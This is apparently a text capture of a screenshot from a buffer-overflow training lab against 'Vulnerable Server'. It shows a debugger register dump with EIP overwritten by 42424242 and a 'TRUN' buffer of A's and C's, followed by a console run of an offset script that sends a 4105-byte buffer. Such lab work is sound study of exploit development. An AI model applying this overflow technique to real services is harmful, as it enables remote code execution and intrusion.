 R ... S ?
Registers (FPU) < <
EAX 0177F200 ASCII "TRUN .AAAAAAAAAAAAAAAAAAAAA
ECX 00325630
EDX 0000D952
EBX 00000058
ESP 0177F9E0 ASCII "CCCCCCCCCCCCCCCCCCCCCCCCCCC
EBP 41414141
ESI 00000000
EDI 00000000
EIP 42424242
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
C:\Windows\system32\cmd.exe
C:\Users\bigb0ss\Desktop\scripts>python offset_trun.py
[+] Sending buffer (Size: 4105)
Welcome to Vulnerable Server! Enter HELP for help.
C:\Users\bigb0ss\Desktop\scripts>